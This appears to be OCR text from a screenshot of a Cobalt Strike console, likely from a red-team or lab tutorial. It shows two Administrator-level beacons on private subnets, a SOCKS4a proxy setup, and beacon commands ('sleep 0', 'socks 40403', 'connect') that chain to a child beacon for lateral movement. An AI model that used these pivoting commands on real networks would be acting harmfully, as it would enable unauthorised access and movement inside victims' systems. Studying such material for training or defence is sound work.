 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools
external internal listener user computer note process pid arch last sleep
192.168.10.200 192.168.20.10 1 Administr... WIN-3BF... 2008.exe 1704 x64 51ms Interactive
192.168.20.10 192.168.30.10 1 Administr... WIN-3BF... 2003.exe 2152 x64 38ms Interactive
Start SOCKS
Proxy Server Port: 47192
SOCKS Version: SOCKS4a
SOCKS Options
Launch Help
Event Log X Listeners X Beacon 192.168.20.10@1704 X Beaco
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 32 bytes
beacon> socks 40403
[+] started SOCKS4a server on: 40403
[+] host called home, sent: 16 bytes
beacon> connect 192.168.20.20 2222
[*] Tasked to connect to 192.168.20.20:2222
[+] host called home, sent: 24 bytes
[+] established link to child beacon: 192.168.30.10
[WIN-3BFV5JU2Q4A] - x64 | Administrator * | 1704 - x64 last:51ms
beacon>